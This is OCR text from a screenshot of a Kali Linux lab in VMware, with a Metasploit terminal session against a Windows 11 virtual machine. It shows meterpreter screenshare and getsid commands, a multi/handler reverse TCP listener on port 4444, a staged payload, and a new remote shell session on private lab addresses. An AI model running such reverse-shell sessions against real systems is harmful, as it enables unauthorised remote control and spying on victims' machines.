 VMware Fusion File Edit View Virtual Machine Window Help A 51% Sun 22 Sep 5:41:47 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : python3
For more info on a specific command, use <command> -h or help <command>.
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/lZcMHbcf.html
[*] Streaming...
VMware: No 3D enabled (0, Success).
libEGL warning: egl: failed to create dri2 screen
MESA: error: ZINK: failed to choose pdev
libEGL warning: egl: failed to create dri2 screen
kf.service.services: KApplicationTrader: mimeType "x-scheme-handler/file" not found
^C[-] screenshare: Interrupted
meterpreter > getsid
Server SID: S-1-5-21-2306358593-1650923671-2675645958-1001
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.119.129 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.128:4444
[*] Sending stage (176198 bytes) to 192.168.119.129
[*] Meterpreter session 2 opened (192.168.119.128:4444 -> 192.168.119.129:49956) at
meterpreter > e
17:41
22 Sep 2024